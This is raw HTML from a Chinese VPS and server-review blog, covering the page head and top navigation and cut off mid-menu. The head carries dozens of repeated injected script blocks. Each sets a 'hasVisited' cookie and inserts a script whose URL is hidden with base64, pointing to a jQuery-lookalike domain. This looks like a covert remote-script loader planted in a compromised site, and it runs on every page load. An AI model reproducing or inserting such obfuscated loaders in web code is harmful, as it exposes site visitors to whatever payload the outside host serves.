s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/bootstrap.min.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/dmeng-2.0.7.js"></script>
</head>
<body class="post-template-default single single-post postid-6209 single-format-standard">
<header id="masthead" itemscope itemtype="http://schema.org/WPHeader">
	<div class="container header-content"><div class="row"><div class="col-lg-8 col-md-7 col-sm-6 col-xs-12"><div class="header-logo"><a href="http://www.rakbuluo.com/" rel="home"><img src="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-4.jpg" width="64" height="64" alt="RAK部落" /></a></div><div class="header-text"><div class="name"><a href="http://www.rakbuluo.com/" rel="home" id="name">RAK部落</a></div><div class="description" id="desc">国外VPS_国外服务器_主机测评_主机优惠</div></div></div><div class="col-lg-4 col-md-5 col-sm-6 col-xs-12"><div class="header-profile"><ul class="user-profile"></ul></div></div></div></div>	<div class="navbar navbar-default navbar-static-top" role="banner">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".header-navbar-collapse"><span class="sr-only">切换菜单</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
				<a class="navbar-brand" href="http://www.rakbuluo.com/" rel="home" itemprop="headline">RAK部落</a>			</div>
			<nav id="navbar" class="collapse navbar-collapse header-navbar-collapse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul class="nav navbar-nav"><li><a href="http://www.rakbuluo.com/" itemprop="url">首页</a></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/cloud/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">云服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">新加坡裸机云服务器</a></li><li><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">美国硅谷裸机云服务器</a></li><li><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">法兰克福服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e6%b4%9b%e6%9d%89%e7%9f%b6%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">美国洛杉矶裸机云服务器</a></li></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港裸机云服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国裸机云服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e4%b8%9c%e4%ba%ac%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">东京裸机云服务器</a></li></li></li></ul></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/category/dlfwq/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">独立服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="http://www.rakbuluo.com/mgfwq/" itemprop="url">美国服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/xgfwq/" itemprop="url">香港服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/rbfwq/" itemprop="url">东京服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/hgfwq/" itemprop="url">韩国服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/xjpfwq/" itemprop="url">新加坡服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/hlfwq/" itemprop="url">阿姆斯特丹服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/jpzfwq/" itemprop="url">洛杉矶服务器</a></li></ul></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/category/ddkfwq/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">大带宽服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a 